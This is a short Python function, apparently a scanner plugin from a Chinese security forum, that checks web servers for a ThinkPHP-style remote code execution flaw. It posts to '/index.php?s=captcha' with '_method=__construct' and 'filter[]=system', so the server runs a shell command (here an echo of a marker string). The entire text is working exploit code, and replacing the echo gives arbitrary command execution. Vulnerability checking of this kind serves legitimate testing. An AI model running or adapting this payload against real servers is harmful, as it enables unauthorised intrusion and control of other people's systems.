 def _check(self, url):
    flag = 'Registered PHP Streams'
    data = OrderedDict([
        ("_method", "__construct"),
        ("filter[]", "system"),
        ("method", "get"),
        ("server[REQUEST_METHOD]", "echo 'Registered PHP Streams'"),
    ])
    payloads = [
        r"/index.php?s=captcha",
    ]
    for payload in payloads:
        vul_url = url + payload
        r = requests.post(vul_url, data=data)
        if flag in r.text:
            return payload, dict(data)
    return False
先知社区